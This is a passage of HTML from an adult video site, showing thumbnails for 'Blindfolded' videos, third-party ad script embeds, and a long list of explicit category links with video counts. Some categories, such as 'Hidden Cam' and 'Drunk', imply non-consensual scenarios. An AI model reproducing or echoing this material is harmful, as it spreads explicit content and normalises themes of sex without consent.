                                <img data-sg="258d1eb988dac583" src="/thumbs/955/2705852733333357955_0.jpg" alt="Blindfolded British Dogging Milf" width="320" height="180">
                                <span class="length"><i class="la la-clock"></i> 17:51</span>
                            </div>
                            <div class="info">
                                <p><i class="la la-play"></i> Blindfolded British Dogging Milf</p>
                                <span><i class="la la-eye"></i> 98</span>
                            </div>
                        </a>
                    </div>
                                            
  

                    <div class="thumb">
                        <a href="/en/video/2705852732269945596/" class="trd">
                            <div class="pic rectangle-ratio">
                                <img data-sg="258d1eb9497862fc" src="/thumbs/596/2705852732269945596_0.jpg" alt="Blindfolded Gangbang with Sarah - Part 2" width="320" height="180">
                                <span class="length"><i class="la la-clock"></i> 15:08</span>
                            </div>
                            <div class="info">
                                <p><i class="la la-play"></i> Blindfolded Gangbang with Sarah - Part 2</p>
                                <span><i class="la la-eye"></i> 83</span>
                            </div>
                        </a>
                    </div>
                                            
                       
                               
                </div>
                
                <div class="pagination">
                    <a class="view-all" href="/en/category/124/Blindfolded/popular/2/" target="_self"><i class="la la-angle-right"></i></a>
                </div>
                
                <div class="brkas-container">
                    
                    <div class="brka">
                        <a href="https://camjke.com/" target="_blank"><img src="/videojscss/camjke/camjke2.png" width="300" height="250" border="0" alt="camjke.com - live sex cams"></a>
                    </div>
                    
                    <div class="brka brka-2"> <!-- Additional class="brka-2" - for 2-th banner will shows only if user screen has enough width -->
                        <script async src="//go.showmeyouradsnow.com/0pXg1.js"></script>
<iframe class="na" frameborder="0" scrolling="no" width="300" height="250" sandbox="allow-scripts allow-popups allow-forms allow-same-origin" loading="lazy" src="//go.showmeyouradsnow.com/api/spots/93383?p=1&s1=%subid1%&kw="></iframe>

                    </div>
                    
                    <div class="brka brka-3"> <!-- Additional class="brka-3" - for 3-th banner will shows only if user screen has enough width -->
                        <script async src="//go.showmeyouradsnow.com/S4tk5.js"></script>
<iframe class="na" frameborder="0" scrolling="no" width="300" height="250" sandbox="allow-scripts allow-popups allow-forms allow-same-origin" loading="lazy" src="//go.showmeyouradsnow.com/api/spots/93384?p=1&s1=%subid1%&kw="></iframe>

                    </div>
                    
                    <div class="brka brka-4"> <!-- Additional class="brka-4" - for 4-th banner will shows only if user screen has enough width -->
                        <script async src="//go.showmeyouradsnow.com/tN309.js"></script>
<iframe class="na" frameborder="0" scrolling="no" width="300" height="250" sandbox="allow-scripts allow-popups allow-forms allow-same-origin" loading="lazy" src="//go.showmeyouradsnow.com/api/spots/93385?p=1&s1=%subid1%&kw="></iframe>

                    </div>
                    
                    <div class="brka brka-5"> <!-- Additional class="brka-5" - for 5-th banner will shows only if user screen has enough width -->
                        <script async src="//go.showmeyouradsnow.com/tN309.js"></script>
<iframe class="na" frameborder="0" scrolling="no" width="300" height="250" sandbox="allow-scripts allow-popups allow-forms allow-same-origin" loading="lazy" src="//go.showmeyouradsnow.com/api/spots/93385?p=1&s1=%subid1%&kw="></iframe>

                    </div>
                    
                </div>
                
                <div class="title">
                    <h2>All Categories</h2>
                </div>
                
                <ul class="list">
                           
<li><a href="/en/category/176/19 Year Old/popular/1/" target="_self"><i class="la la-tag"></i> 19 Year Old</a><span><i class="la la-video"></i>7318</span></li>
       
<li><a href="/en/category/169/69/popular/1/" target="_self"><i class="la la-tag"></i> 69</a><span><i class="la la-video"></i>2156</span></li>
       
<li><a href="/en/category/229/Adorable/popular/1/" target="_self"><i class="la la-tag"></i> Adorable</a><span><i class="la la-video"></i>2489</span></li>
       
<li><a href="/en/category/166/African/popular/1/" target="_self"><i class="la la-tag"></i> African</a><span><i class="la la-video"></i>2038</span></li>
       
<li><a href="/en/category/1/Amateur/popular/1/" target="_self"><i class="la la-tag"></i> Amateur</a><span><i class="la la-video"></i>138648</span></li>
       
<li><a href="/en/category/143/American/popular/1/" target="_self"><i class="la la-tag"></i> American</a><span><i class="la la-video"></i>10612</span></li>
       
<li><a href="/en/category/2/Anal/popular/1/" target="_self"><i class="la la-tag"></i> Anal</a><span><i class="la la-video"></i>73356</span></li>
       
<li><a href="/en/category/180/Anal Fisting/popular/1/" target="_self"><i class="la la-tag"></i> Anal Fisting</a><span><i class="la la-video"></i>1303</span></li>
       
<li><a href="/en/category/188/Anus/popular/1/" target="_self"><i class="la la-tag"></i> Anus</a><span><i class="la la-video"></i>2679</span></li>
       
<li><a href="/en/category/3/Arab/popular/1/" target="_self"><i class="la la-tag"></i> Arab</a><span><i class="la la-video"></i>9983</span></li>
       
<li><a href="/en/category/4/Asian/popular/1/" target="_self"><i class="la la-tag"></i> Asian</a><span><i class="la la-video"></i>44646</span></li>
       
<li><a href="/en/category/5/Ass/popular/1/" target="_self"><i class="la la-tag"></i> Ass</a><span><i class="la la-video"></i>43915</span></li>
       
<li><a href="/en/category/205/Assfucking/popular/1/" target="_self"><i class="la la-tag"></i> Assfucking</a><span><i class="la la-video"></i>2087</span></li>
       
<li><a href="/en/category/211/Asshole/popular/1/" target="_self"><i class="la la-tag"></i> Asshole</a><span><i class="la la-video"></i>7743</span></li>
       
<li><a href="/en/category/6/Asslick/popular/1/" target="_self"><i class="la la-tag"></i> Asslick</a><span><i class="la la-video"></i>5013</span></li>
       
<li><a href="/en/category/8/BBW/popular/1/" target="_self"><i class="la la-tag"></i> BBW</a><span><i class="la la-video"></i>31475</span></li>
       
<li><a href="/en/category/9/BDSM/popular/1/" target="_self"><i class="la la-tag"></i> BDSM</a><span><i class="la la-video"></i>23740</span></li>
       
<li><a href="/en/category/7/Babe/popular/1/" target="_self"><i class="la la-tag"></i> Babe</a><span><i class="la la-video"></i>70222</span></li>
       
<li><a href="/en/category/144/Babysitter/popular/1/" target="_self"><i class="la la-tag"></i> Babysitter</a><span><i class="la la-video"></i>1491</span></li>
       
<li><a href="/en/category/130/Ball Busting/popular/1/" target="_self"><i class="la la-tag"></i> Ball Busting</a><span><i class="la la-video"></i>85</span></li>
       
<li><a href="/en/category/165/Ball Licking/popular/1/" target="_self"><i class="la la-tag"></i> Ball Licking</a><span><i class="la la-video"></i>478</span></li>
       
<li><a href="/en/category/232/Banging/popular/1/" target="_self"><i class="la la-tag"></i> Banging</a><span><i class="la la-video"></i>4824</span></li>
       
<li><a href="/en/category/177/Bathroom/popular/1/" target="_self"><i class="la la-tag"></i> Bathroom</a><span><i class="la la-video"></i>4043</span></li>
       
<li><a href="/en/category/10/Beach/popular/1/" target="_self"><i class="la la-tag"></i> Beach</a><span><i class="la la-video"></i>2828</span></li>
       
<li><a href="/en/category/241/Beauty/popular/1/" target="_self"><i class="la la-tag"></i> Beauty</a><span><i class="la la-video"></i>5368</span></li>
       
<li><a href="/en/category/206/Bedroom/popular/1/" target="_self"><i class="la la-tag"></i> Bedroom</a><span><i class="la la-video"></i>3617</span></li>
       
<li><a href="/en/category/11/Big Ass/popular/1/" target="_self"><i class="la la-tag"></i> Big Ass</a><span><i class="la la-video"></i>47083</span></li>
       
<li><a href="/en/category/12/Big Cock/popular/1/" target="_self"><i class="la la-tag"></i> Big Cock</a><span><i class="la la-video"></i>39868</span></li>
       
<li><a href="/en/category/13/Big Tits/popular/1/" target="_self"><i class="la la-tag"></i> Big Tits</a><span><i class="la la-video"></i>72571</span></li>
       
<li><a href="/en/category/158/Bikini/popular/1/" target="_self"><i class="la la-tag"></i> Bikini</a><span><i class="la la-video"></i>3860</span></li>
       
<li><a href="/en/category/14/Bisexual/popular/1/" target="_self"><i class="la la-tag"></i> Bisexual</a><span><i class="la la-video"></i>3049</span></li>
       
<li><a href="/en/category/198/Bizarre/popular/1/" target="_self"><i class="la la-tag"></i> Bizarre</a><span><i class="la la-video"></i>1446</span></li>
       
<li><a href="/en/category/15/Black/popular/1/" target="_self"><i class="la la-tag"></i> Black</a><span><i class="la la-video"></i>35650</span></li>
       
<li><a href="/en/category/124/Blindfolded/popular/1/" target="_self"><i class="la la-tag"></i> Blindfolded</a><span><i class="la la-video"></i>729</span></li>
       
<li><a href="/en/category/16/Blonde/popular/1/" target="_self"><i class="la la-tag"></i> Blonde</a><span><i class="la la-video"></i>56221</span></li>
       
<li><a href="/en/category/18/Blowjob/popular/1/" target="_self"><i class="la la-tag"></i> Blowjob</a><span><i class="la la-video"></i>157615</span></li>
       
<li><a href="/en/category/213/Bondage/popular/1/" target="_self"><i class="la la-tag"></i> Bondage</a><span><i class="la la-video"></i>11954</span></li>
       
<li><a href="/en/category/19/Boobs/popular/1/" target="_self"><i class="la la-tag"></i> Boobs</a><span><i class="la la-video"></i>41297</span></li>
       
<li><a href="/en/category/142/Boots/popular/1/" target="_self"><i class="la la-tag"></i> Boots</a><span><i class="la la-video"></i>1105</span></li>
       
<li><a href="/en/category/218/Booty/popular/1/" target="_self"><i class="la la-tag"></i> Booty</a><span><i class="la la-video"></i>8409</span></li>
       
<li><a href="/en/category/111/Bottle/popular/1/" target="_self"><i class="la la-tag"></i> Bottle</a><span><i class="la la-video"></i>639</span></li>
       
<li><a href="/en/category/138/Bra/popular/1/" target="_self"><i class="la la-tag"></i> Bra</a><span><i class="la la-video"></i>1010</span></li>
       
<li><a href="/en/category/172/Brazilian/popular/1/" target="_self"><i class="la la-tag"></i> Brazilian</a><span><i class="la la-video"></i>3855</span></li>
       
<li><a href="/en/category/106/Bride/popular/1/" target="_self"><i class="la la-tag"></i> Bride</a><span><i class="la la-video"></i>750</span></li>
       
<li><a href="/en/category/187/British/popular/1/" target="_self"><i class="la la-tag"></i> British</a><span><i class="la la-video"></i>6859</span></li>
       
<li><a href="/en/category/17/Brunette/popular/1/" target="_self"><i class="la la-tag"></i> Brunette</a><span><i class="la la-video"></i>63450</span></li>
       
<li><a href="/en/category/20/Bukkake/popular/1/" target="_self"><i class="la la-tag"></i> Bukkake</a><span><i class="la la-video"></i>3004</span></li>
       
<li><a href="/en/category/244/Busty/popular/1/" target="_self"><i class="la la-tag"></i> Busty</a><span><i class="la la-video"></i>25598</span></li>
       
<li><a href="/en/category/25/CFNM/popular/1/" target="_self"><i class="la la-tag"></i> CFNM</a><span><i class="la la-video"></i>2793</span></li>
       
<li><a href="/en/category/21/Cameltoe/popular/1/" target="_self"><i class="la la-tag"></i> Cameltoe</a><span><i class="la la-video"></i>961</span></li>
       
<li><a href="/en/category/22/Cartoon/popular/1/" target="_self"><i class="la la-tag"></i> Cartoon</a><span><i class="la la-video"></i>1734</span></li>
       
<li><a href="/en/category/23/Casting/popular/1/" target="_self"><i class="la la-tag"></i> Casting</a><span><i class="la la-video"></i>6423</span></li>
       
<li><a href="/en/category/24/Celebrity/popular/1/" target="_self"><i class="la la-tag"></i> Celebrity</a><span><i class="la la-video"></i>2347</span></li>
       
<li><a href="/en/category/147/Cheerleader/popular/1/" target="_self"><i class="la la-tag"></i> Cheerleader</a><span><i class="la la-video"></i>914</span></li>
       
<li><a href="/en/category/217/Clit/popular/1/" target="_self"><i class="la la-tag"></i> Clit</a><span><i class="la la-video"></i>1544</span></li>
       
<li><a href="/en/category/26/Close Up/popular/1/" target="_self"><i class="la la-tag"></i> Close Up</a><span><i class="la la-video"></i>8313</span></li>
       
<li><a href="/en/category/168/Club/popular/1/" target="_self"><i class="la la-tag"></i> Club</a><span><i class="la la-video"></i>1113</span></li>
       
<li><a href="/en/category/179/Coed/popular/1/" target="_self"><i class="la la-tag"></i> Coed</a><span><i class="la la-video"></i>1453</span></li>
       
<li><a href="/en/category/27/College/popular/1/" target="_self"><i class="la la-tag"></i> College</a><span><i class="la la-video"></i>11571</span></li>
       
<li><a href="/en/category/28/Compilation/popular/1/" target="_self"><i class="la la-tag"></i> Compilation</a><span><i class="la la-video"></i>7829</span></li>
       
<li><a href="/en/category/189/Cougar/popular/1/" target="_self"><i class="la la-tag"></i> Cougar</a><span><i class="la la-video"></i>4321</span></li>
       
<li><a href="/en/category/249/Couple/popular/1/" target="_self"><i class="la la-tag"></i> Couple</a><span><i class="la la-video"></i>18113</span></li>
       
<li><a href="/en/category/29/Creampie/popular/1/" target="_self"><i class="la la-tag"></i> Creampie</a><span><i class="la la-video"></i>27725</span></li>
       
<li><a href="/en/category/30/Crossdresser/popular/1/" target="_self"><i class="la la-tag"></i> Crossdresser</a><span><i class="la la-video"></i>1304</span></li>
       
<li><a href="/en/category/31/Cuckold/popular/1/" target="_self"><i class="la la-tag"></i> Cuckold</a><span><i class="la la-video"></i>8263</span></li>
       
<li><a href="/en/category/109/Cucumber/popular/1/" target="_self"><i class="la la-tag"></i> Cucumber</a><span><i class="la la-video"></i>557</span></li>
       
<li><a href="/en/category/252/Cum/popular/1/" target="_self"><i class="la la-tag"></i> Cum</a><span><i class="la la-video"></i>17598</span></li>
       
<li><a href="/en/category/199/Cum In Mouth/popular/1/" target="_self"><i class="la la-tag"></i> Cum In Mouth</a><span><i class="la la-video"></i>8328</span></li>
       
<li><a href="/en/category/32/Cumshot/popular/1/" target="_self"><i class="la la-tag"></i> Cumshot</a><span><i class="la la-video"></i>70281</span></li>
       
<li><a href="/en/category/237/Cute/popular/1/" target="_self"><i class="la la-tag"></i> Cute</a><span><i class="la la-video"></i>11843</span></li>
       
<li><a href="/en/category/161/Czech/popular/1/" target="_self"><i class="la la-tag"></i> Czech</a><span><i class="la la-video"></i>5163</span></li>
       
<li><a href="/en/category/121/Dating/popular/1/" target="_self"><i class="la la-tag"></i> Dating</a><span><i class="la la-video"></i>442</span></li>
       
<li><a href="/en/category/33/Deep throat/popular/1/" target="_self"><i class="la la-tag"></i> Deep throat</a><span><i class="la la-video"></i>27157</span></li>
       
<li><a href="/en/category/248/Dick/popular/1/" target="_self"><i class="la la-tag"></i> Dick</a><span><i class="la la-video"></i>45377</span></li>
       
<li><a href="/en/category/34/Dildo/popular/1/" target="_self"><i class="la la-tag"></i> Dildo</a><span><i class="la la-video"></i>18962</span></li>
       
<li><a href="/en/category/152/Doctor/popular/1/" target="_self"><i class="la la-tag"></i> Doctor</a><span><i class="la la-video"></i>2277</span></li>
       
<li><a href="/en/category/246/Doggystyle/popular/1/" target="_self"><i class="la la-tag"></i> Doggystyle</a><span><i class="la la-video"></i>41406</span></li>
       
<li><a href="/en/category/197/Domination/popular/1/" target="_self"><i class="la la-tag"></i> Domination</a><span><i class="la la-video"></i>5477</span></li>
       
<li><a href="/en/category/191/Dominatrix/popular/1/" target="_self"><i class="la la-tag"></i> Dominatrix</a><span><i class="la la-video"></i>1010</span></li>
       
<li><a href="/en/category/155/Dorm/popular/1/" target="_self"><i class="la la-tag"></i> Dorm</a><span><i class="la la-video"></i>940</span></li>
       
<li><a href="/en/category/35/Double Penetration/popular/1/" target="_self"><i class="la la-tag"></i> Double Penetration</a><span><i class="la la-video"></i>4972</span></li>
       
<li><a href="/en/category/225/Drilled/popular/1/" target="_self"><i class="la la-tag"></i> Drilled</a><span><i class="la la-video"></i>1783</span></li>
       
<li><a href="/en/category/36/Drunk/popular/1/" target="_self"><i class="la la-tag"></i> Drunk</a><span><i class="la la-video"></i>938</span></li>
       
<li><a href="/en/category/137/Dutch/popular/1/" target="_self"><i class="la la-tag"></i> Dutch</a><span><i class="la la-video"></i>1380</span></li>
       
<li><a href="/en/category/113/Electrified/popular/1/" target="_self"><i class="la la-tag"></i> Electrified</a><span><i class="la la-video"></i>123</span></li>
       
<li><a href="/en/category/37/Emo/popular/1/" target="_self"><i class="la la-tag"></i> Emo</a><span><i class="la la-video"></i>1340</span></li>
       
<li><a href="/en/category/38/Erotic/popular/1/" target="_self"><i class="la la-tag"></i> Erotic</a><span><i class="la la-video"></i>5365</span></li>
       
<li><a href="/en/category/134/Escort/popular/1/" target="_self"><i class="la la-tag"></i> Escort</a><span><i class="la la-video"></i>1351</span></li>
       
<li><a href="/en/category/227/European/popular/1/" target="_self"><i class="la la-tag"></i> European</a><span><i class="la la-video"></i>21372</span></li>
       
<li><a href="/en/category/126/Exhibitionists/popular/1/" target="_self"><i class="la la-tag"></i> Exhibitionists</a><span><i class="la la-video"></i>692</span></li>
       
<li><a href="/en/category/194/Exotic/popular/1/" target="_self"><i class="la la-tag"></i> Exotic</a><span><i class="la la-video"></i>1552</span></li>
       
<li><a href="/en/category/195/Face Fucked/popular/1/" target="_self"><i class="la la-tag"></i> Face Fucked</a><span><i class="la la-video"></i>983</span></li>
       
<li><a href="/en/category/39/Face Sitting/popular/1/" target="_self"><i class="la la-tag"></i> Face Sitting</a><span><i class="la la-video"></i>825</span></li>
       
<li><a href="/en/category/242/Facial/popular/1/" target="_self"><i class="la la-tag"></i> Facial</a><span><i class="la la-video"></i>22181</span></li>
       
<li><a href="/en/category/101/Family/popular/1/" target="_self"><i class="la la-tag"></i> Family</a><span><i class="la la-video"></i>24673</span></li>
       
<li><a href="/en/category/203/Feet/popular/1/" target="_self"><i class="la la-tag"></i> Feet</a><span><i class="la la-video"></i>3455</span></li>
       
<li><a href="/en/category/43/Femdom/popular/1/" target="_self"><i class="la la-tag"></i> Femdom</a><span><i class="la la-video"></i>10332</span></li>
       
<li><a href="/en/category/258/Fetish/popular/1/" target="_self"><i class="la la-tag"></i> Fetish</a><span><i class="la la-video"></i>16027</span></li>
       
<li><a href="/en/category/171/Ffm/popular/1/" target="_self"><i class="la la-tag"></i> Ffm</a><span><i class="la la-video"></i>2907</span></li>
       
<li><a href="/en/category/240/Fingering/popular/1/" target="_self"><i class="la la-tag"></i> Fingering</a><span><i class="la la-video"></i>26287</span></li>
       
<li><a href="/en/category/40/First Time/popular/1/" target="_self"><i class="la la-tag"></i> First Time</a><span><i class="la la-video"></i>8570</span></li>
       
<li><a href="/en/category/41/Fisting/popular/1/" target="_self"><i class="la la-tag"></i> Fisting</a><span><i class="la la-video"></i>3597</span></li>
       
<li><a href="/en/category/133/Fitness/popular/1/" target="_self"><i class="la la-tag"></i> Fitness</a><span><i class="la la-video"></i>1011</span></li>
       
<li><a href="/en/category/200/Flasher/popular/1/" target="_self"><i class="la la-tag"></i> Flasher</a><span><i class="la la-video"></i>4781</span></li>
       
<li><a href="/en/category/42/Footjob/popular/1/" target="_self"><i class="la la-tag"></i> Footjob</a><span><i class="la la-video"></i>2676</span></li>
       
<li><a href="/en/category/174/French/popular/1/" target="_self"><i class="la la-tag"></i> French</a><span><i class="la la-video"></i>5689</span></li>
       
<li><a href="/en/category/259/Fucking/popular/1/" target="_self"><i class="la la-tag"></i> Fucking</a><span><i class="la la-video"></i>37826</span></li>
       
<li><a href="/en/category/192/Gagging/popular/1/" target="_self"><i class="la la-tag"></i> Gagging</a><span><i class="la la-video"></i>2968</span></li>
       
<li><a href="/en/category/44/Gangbang/popular/1/" target="_self"><i class="la la-tag"></i> Gangbang</a><span><i class="la la-video"></i>17068</span></li>
       
<li><a href="/en/category/45/Gay/popular/1/" target="_self"><i class="la la-tag"></i> Gay</a><span><i class="la la-video"></i>4421</span></li>
       
<li><a href="/en/category/193/German/popular/1/" target="_self"><i class="la la-tag"></i> German</a><span><i class="la la-video"></i>11303</span></li>
       
<li><a href="/en/category/132/Ghetto/popular/1/" target="_self"><i class="la la-tag"></i> Ghetto</a><span><i class="la la-video"></i>2155</span></li>
       
<li><a href="/en/category/46/Girlfriend/popular/1/" target="_self"><i class="la la-tag"></i> Girlfriend</a><span><i class="la la-video"></i>17104</span></li>
       
<li><a href="/en/category/209/Glamour/popular/1/" target="_self"><i class="la la-tag"></i> Glamour</a><span><i class="la la-video"></i>2550</span></li>
       
<li><a href="/en/category/47/Glasses/popular/1/" target="_self"><i class="la la-tag"></i> Glasses</a><span><i class="la la-video"></i>3484</span></li>
       
<li><a href="/en/category/48/Gloryhole/popular/1/" target="_self"><i class="la la-tag"></i> Gloryhole</a><span><i class="la la-video"></i>1095</span></li>
       
<li><a href="/en/category/120/Golden Shower/popular/1/" target="_self"><i class="la la-tag"></i> Golden Shower</a><span><i class="la la-video"></i>220</span></li>
       
<li><a href="/en/category/49/Granny/popular/1/" target="_self"><i class="la la-tag"></i> Granny</a><span><i class="la la-video"></i>9190</span></li>
       
<li><a href="/en/category/254/Group Sex/popular/1/" target="_self"><i class="la la-tag"></i> Group Sex</a><span><i class="la la-video"></i>11345</span></li>
       
<li><a href="/en/category/50/Hairy/popular/1/" target="_self"><i class="la la-tag"></i> Hairy</a><span><i class="la la-video"></i>17924</span></li>
       
<li><a href="/en/category/51/Handjob/popular/1/" target="_self"><i class="la la-tag"></i> Handjob</a><span><i class="la la-video"></i>28046</span></li>
       
<li><a href="/en/category/52/Hardcore/popular/1/" target="_self"><i class="la la-tag"></i> Hardcore</a><span><i class="la la-video"></i>86391</span></li>
       
<li><a href="/en/category/53/Hentai/popular/1/" target="_self"><i class="la la-tag"></i> Hentai</a><span><i class="la la-video"></i>2677</span></li>
       
<li><a href="/en/category/201/Hidden Cam/popular/1/" target="_self"><i class="la la-tag"></i> Hidden Cam</a><span><i class="la la-video"></i>3845</span></li>
       
<li><a href="/en/category/54/High Heels/popular/1/" target="_self"><i class="la la-tag"></i> High Heels</a><span><i class="la la-video"></i>7805</span></li>
       
<li><a href="/en/category/55/Homemade/popular/1/" target="_self"><i class="la la-tag"></i> Homemade</a><span><i class="la la-video"></i>24400</span></li>
       
<li><a href="/en/category/119/Hospital/popular/1/" target="_self"><i class="la la-tag"></i> Hospital</a><span><i class="la la-video"></i>889</span></li>
       
<li><a href="/en/category/151/Hotel/popular/1/" target="_self"><i class="la la-tag"></i> Hotel</a><span><i class="la la-video"></i>3546</span></li>
       
<li><a href="/en/category/183/Housewife/popular/1/" target="_self"><i class="la la-tag"></i> Housewife</a><span><i class="la la-video"></i>9025</span></li>
       
<li><a href="/en/category/185/Humiliation/popular/1/" target="_self"><i class="la la-tag"></i> Humiliation</a><span><i class="la la-video"></i>4422</span></li>
       
<li><a href="/en/category/107/Hungarian/popular/1/" target="_self"><i class="la la-tag"></i> Hungarian</a><span><i class="la la-video"></i>922</span></li>
       
<li><a href="/en/category/148/Husband/popular/1/" target="_self"><i class="la la-tag"></i> Husband</a><span><i class="la la-video"></i>4541</span></li>
       
<li><a href="/en/category/56/Indian/popular/1/" target="_self"><i class="la la-tag"></i> Indian</a><span><i class="la la-video"></i>34929</span></li>
       
<li><a href="/en/category/167/Insertion/popular/1/" target="_self"><i class="la la-tag"></i> Insertion</a><span><i class="la la-video"></i>867</span></li>
       
<li><a href="/en/category/57/Interracial/popular/1/" target="_self"><i class="la la-tag"></i> Interracial</a><span><i class="la la-video"></i>27110</span></li>
       
<li><a href="/en/category/115/Interview/popular/1/" target="_self"><i class="la la-tag"></i> Interview</a><span><i class="la la-video"></i>1640</span></li>
       
<li><a href="/en/category/154/Italian/popular/1/" target="_self"><i class="la la-tag"></i> Italian</a><span><i class="la la-video"></i>2957</span></li>
       
<li><a href="/en/category/58/Japanese/popular/1/" target="_self"><i class="la la-tag"></i> Japanese</a><span><i class="la la-video"></i>24712</span></li>
       
<li><a href="/en/category/131/Jeans/popular/1/" target="_self"><i class="la la-tag"></i> Jeans</a><span><i class="la la-video"></i>739</span></li>
       
<li><a href="/en/category/216/Jerking/popular/1/" target="_self"><i class="la la-tag"></i> Jerking</a><span><i class="la la-video"></i>1845</span></li>
       
<li><a href="/en/category/219/Jizz/popular/1/" target="_self"><i class="la la-tag"></i> Jizz</a><span><i class="la la-video"></i>2210</span></li>
       
<li><a href="/en/category/186/Juggs/popular/1/" target="_self"><i class="la la-tag"></i> Juggs</a><span><i class="la la-video"></i>1303</span></li>
       
<li><a href="/en/category/231/Juicy/popular/1/" target="_self"><i class="la la-tag"></i> Juicy</a><span><i class="la la-video"></i>4272</span></li>
       
<li><a href="/en/category/207/Kinky/popular/1/" target="_self"><i class="la la-tag"></i> Kinky</a><span><i class="la la-video"></i>2861</span></li>
       
<li><a href="/en/category/208/Kissing/popular/1/" target="_self"><i class="la la-tag"></i> Kissing</a><span><i class="la la-video"></i>9805</span></li>
       
<li><a href="/en/category/156/Kitchen/popular/1/" target="_self"><i class="la la-tag"></i> Kitchen</a><span><i class="la la-video"></i>2383</span></li>
       
<li><a href="/en/category/149/Knockers/popular/1/" target="_self"><i class="la la-tag"></i> Knockers</a><span><i class="la la-video"></i>374</span></li>
       
<li><a href="/en/category/59/Latex/popular/1/" target="_self"><i class="la la-tag"></i> Latex</a><span><i class="la la-video"></i>2185</span></li>
       
<li><a href="/en/category/60/Latina/popular/1/" target="_self"><i class="la la-tag"></i> Latina</a><span><i class="la la-video"></i>25262</span></li>
       
<li><a href="/en/category/178/Legs/popular/1/" target="_self"><i class="la la-tag"></i> Legs</a><span><i class="la la-video"></i>2004</span></li>
       
<li><a href="/en/category/61/Lesbian/popular/1/" target="_self"><i class="la la-tag"></i> Lesbian</a><span><i class="la la-video"></i>29999</span></li>
       
<li><a href="/en/category/129/Lezdom/popular/1/" target="_self"><i class="la la-tag"></i> Lezdom</a><span><i class="la la-video"></i>1030</span></li>
       
<li><a href="/en/category/243/Lick/popular/1/" target="_self"><i class="la la-tag"></i> Lick</a><span><i class="la la-video"></i>7044</span></li>
       
<li><a href="/en/category/228/Lingerie/popular/1/" target="_self"><i class="la la-tag"></i> Lingerie</a><span><i class="la la-video"></i>19853</span></li>
       
<li><a href="/en/category/67/MILF/popular/1/" target="_self"><i class="la la-tag"></i> MILF</a><span><i class="la la-video"></i>85495</span></li>
       
<li><a href="/en/category/63/Machine Fucking/popular/1/" target="_self"><i class="la la-tag"></i> Machine Fucking</a><span><i class="la la-video"></i>586</span></li>
       
<li><a href="/en/category/146/Maid/popular/1/" target="_self"><i class="la la-tag"></i> Maid</a><span><i class="la la-video"></i>2744</span></li>
       
<li><a href="/en/category/104/Maledom/popular/1/" target="_self"><i class="la la-tag"></i> Maledom</a><span><i class="la la-video"></i>1206</span></li>
       
<li><a href="/en/category/62/Massage/popular/1/" target="_self"><i class="la la-tag"></i> Massage</a><span><i class="la la-video"></i>9726</span></li>
       
<li><a href="/en/category/64/Masturbating/popular/1/" target="_self"><i class="la la-tag"></i> Masturbating</a><span><i class="la la-video"></i>6572</span></li>
       
<li><a href="/en/category/65/Mature/popular/1/" target="_self"><i class="la la-tag"></i> Mature</a><span><i class="la la-video"></i>64176</span></li>
       
<li><a href="/en/category/125/Medical/popular/1/" target="_self"><i class="la la-tag"></i> Medical</a><span><i class="la la-video"></i>919</span></li>
       
<li><a href="/en/category/173/Melons/popular/1/" target="_self"><i class="la la-tag"></i> Melons</a><span><i class="la la-video"></i>717</span></li>
       
<li><a href="/en/category/135/Mexican/popular/1/" target="_self"><i class="la la-tag"></i> Mexican</a><span><i class="la la-video"></i>2080</span></li>
       
<li><a href="/en/category/66/Midget/popular/1/" target="_self"><i class="la la-tag"></i> Midget</a><span><i class="la la-video"></i>446</span></li>
       
<li><a href="/en/category/196/Missionary/popular/1/" target="_self"><i class="la la-tag"></i> Missionary</a><span><i class="la la-video"></i>3951</span></li>
       
<li><a href="/en/category/68/Mistress/popular/1/" target="_self"><i class="la la-tag"></i> Mistress</a><span><i class="la la-video"></i>4176</span></li>
       
<li><a href="/en/category/150/Mmf/popular/1/" target="_self"><i class="la la-tag"></i> Mmf</a><span><i class="la la-video"></i>2604</span></li>
       
<li><a href="/en/category/140/Nerdy/popular/1/" target="_self"><i class="la la-tag"></i> Nerdy</a><span><i class="la la-video"></i>1262</span></li>
       
<li><a href="/en/category/69/Nipples/popular/1/" target="_self"><i class="la la-tag"></i> Nipples</a><span><i class="la la-video"></i>4229</span></li>
       
<li><a href="/en/category/239/Nude/popular/1/" target="_self"><i class="la la-tag"></i> Nude</a><span><i class="la la-video"></i>3111</span></li>
       
<li><a href="/en/category/181/Nudist/popular/1/" target="_self"><i class="la la-tag"></i> Nudist</a><span><i class="la la-video"></i>1045</span></li>
       
<li><a href="/en/category/157/Nurse/popular/1/" target="_self"><i class="la la-tag"></i> Nurse</a><span><i class="la la-video"></i>2145</span></li>
       
<li><a href="/en/category/162/Nylon/popular/1/" target="_self"><i class="la la-tag"></i> Nylon</a><span><i class="la la-video"></i>2091</span></li>
       
<li><a href="/en/category/70/Office/popular/1/" target="_self"><i class="la la-tag"></i> Office</a><span><i class="la la-video"></i>7718</span></li>
       
<li><a href="/en/category/71/Oiled/popular/1/" target="_self"><i class="la la-tag"></i> Oiled</a><span><i class="la la-video"></i>3900</span></li>
       
<li><a href="/en/category/72/Old Young/popular/1/" target="_self"><i class="la la-tag"></i> Old Young</a><span><i class="la la-video"></i>4267</span></li>
       
<li><a href="/en/category/253/Oral/popular/1/" target="_self"><i class="la la-tag"></i> Oral</a><span><i class="la la-video"></i>12566</span></li>
       
<li><a href="/en/category/223/Orgasm/popular/1/" target="_self"><i class="la la-tag"></i> Orgasm</a><span><i class="la la-video"></i>17987</span></li>
       
<li><a href="/en/category/222/Orgy/popular/1/" target="_self"><i class="la la-tag"></i> Orgy</a><span><i class="la la-video"></i>5896</span></li>
       
<li><a href="/en/category/73/Outdoor/popular/1/" target="_self"><i class="la la-tag"></i> Outdoor</a><span><i class="la la-video"></i>14134</span></li>
       
<li><a href="/en/category/78/POV/popular/1/" target="_self"><i class="la la-tag"></i> POV</a><span><i class="la la-video"></i>34447</span></li>
       
<li><a href="/en/category/141/Pain/popular/1/" target="_self"><i class="la la-tag"></i> Pain</a><span><i class="la la-video"></i>1098</span></li>
       
<li><a href="/en/category/74/Panties/popular/1/" target="_self"><i class="la la-tag"></i> Panties</a><span><i class="la la-video"></i>6684</span></li>
       
<li><a href="/en/category/75/Pantyhose/popular/1/" target="_self"><i class="la la-tag"></i> Pantyhose</a><span><i class="la la-video"></i>24251</span></li>
       
<li><a href="/en/category/230/Party/popular/1/" target="_self"><i class="la la-tag"></i> Party</a><span><i class="la la-video"></i>5999</span></li>
       
<li><a href="/en/category/233/Penetrating/popular/1/" target="_self"><i class="la la-tag"></i> Penetrating</a><span><i class="la la-video"></i>1986</span></li>
       
